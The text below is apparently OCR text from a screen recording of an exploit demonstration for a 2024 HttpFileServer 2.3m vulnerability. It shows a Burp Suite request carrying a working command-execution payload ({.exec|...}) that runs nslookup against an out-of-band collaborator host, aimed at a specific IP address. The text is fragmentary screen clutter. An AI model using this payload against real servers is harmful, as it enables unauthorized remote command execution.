 14.06.24
31°
H:94%
Offline
Connected
52°C
24%
62%
02:05 PM
92%
LOST IN THE ECHO [Offic
PLAYING
76.112.230.59
HFS /
Alacritty
Import bookmar
User
Login
Folder
Home
4 folders, 0 files
Search
Select
All
Invert
0 items sele
Actions
Archive
Server information
HttpFileServer 2.3m
Server time: 6/13/202
Server uptime: (1 day
1 $
2 $
3 hello guys today gonna show you about CVE-2024-2
4 $
5 $
6 $
7 $
8 payload+$
9 $
10 n=%0A&cmd=nslookup+collaborator&search=%25xxx%25
===={.?n.}$
11 $
12 $
13 $
NORMAL
Empty
Burp Suite Professional v2023.12.1.5 - Temporary Project - licensed to 0xAgun [singl
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Logger Organizer Extensions Learn Autorize Pentest Mapper Reflection Upload Scan
4 ×
Send
Cancel
Request
Response
Inspect
Pretty Raw Hex
\n
Request a
Request
Request b
Request
Request h
1 GET /?n=%0A&cmd=
nslookup+ytv2wbj8ve25juzigxous2yt4kafy5mu.o
astify.com&search=
%25xxx%25url%25:%password%}{.exec|{.?cmd.}|
timeout=15|out=abc.}{.?n.}{.?n.}RESULT:{.?n
.}{.^abc.}===={.?n.} HTTP/1.1
2 Host: 76.112.230.59
3 Cookie: HFS_SID_=0.0673064719885588
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not
A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
Search
0 highlights
Waiting
Event log (1)
All issues (11)